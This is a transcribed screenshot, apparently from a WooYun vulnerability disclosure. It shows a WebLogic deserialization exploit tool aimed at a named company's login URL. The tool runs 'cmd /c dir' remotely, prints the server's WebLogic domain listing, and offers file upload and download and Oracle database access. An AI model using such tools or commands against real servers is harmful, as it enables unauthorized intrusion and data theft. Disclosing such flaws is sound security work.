 WebLogicUnserialize
目标URL--- http://tcmp.bohaitrust.com:7003/cas/login 断开
远程文件--- 浏览本地 上传
本地文件 下载
命令--------- cmd /c dir 执行
查找类------ 查找
数据库------ oracle URL jdbc:oracle:thin:@dbhost:1521:ORA1 连接db
驱动文件
驱动类 oracle.jdbc.driver.OracleDriver 用户名 密码
sql语句 执行sql
信息----
2013/04/07 14:47 <DIR> console-ext
2015/08/12 11:48 1,246 decrypt.py
2015/09/06 15:29 138 edit.lok
2015/08/17 20:58 <DIR> eik4o0
2013/04/07 14:48 472 fileRealm.properties
2015/10/21 15:43 17,752 hs_err_pid3004.log
2013/04/07 14:48 <DIR> init-info
2013/04/07 14:47 <DIR> lib
2016/04/14 15:18 <DIR> logs
2015/09/06 15:29 <DIR> pending
2015/04/16 18:40 230 Script1429173524376.py
2013/04/07 14:47 <DIR> security
2013/04/07 15:05 <DIR> servers
2013/04/07 14:48 308 startWebLogic.cmd
2013/04/07 14:48 260 startWebLogic.sh
2015/09/06 15:29 <DIR> tmp
2016/03/16 12:37 12,297 util233.jar
2016/03/23 15:15 12,516 weblogic233444.jar
10 个文件 52,581 字节
14 个目录 10,567,987,200 可用字节
www.wooyun.org